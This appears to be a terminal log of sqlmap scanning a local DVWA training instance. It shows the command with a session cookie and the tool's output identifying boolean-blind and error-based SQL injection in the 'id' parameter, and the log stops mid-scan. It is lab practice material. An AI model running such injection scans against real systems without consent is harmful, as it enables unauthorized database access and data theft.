 # leeyuxun @ liyuxundeMacBook-Pro in ~ [20:42:11]
$ sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="security=low; PHPSESSID=qifnr3h532238h8989qf2vlcg5"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:42:15 /2020-11-15/
[20:42:16] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:42:16] [INFO] testing connection to the target URL
[20:42:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:42:16] [INFO] testing if the target URL content is stable
[20:42:16] [INFO] target URL content is stable
[20:42:16] [INFO] testing if GET parameter 'id' is dynamic
[20:42:16] [WARNING] GET parameter 'id' does not appear to be dynamic
[20:42:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:42:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:42:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:42:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:42:29] [WARNING] reflective value(s) found and filtering out
[20:42:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:42:29] [INFO] testing 'Generic inline queries'
[20:42:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:42:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:42:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[20:42:30] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[20:42:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:42:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:42:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:42:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[20:42:30] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[20:42:30] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[20:42:30] [INFO] testing 'MySQL inline queries'
[20:42:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[20:42:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[20:42:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[20:42:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[20:42:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:42:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:42:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'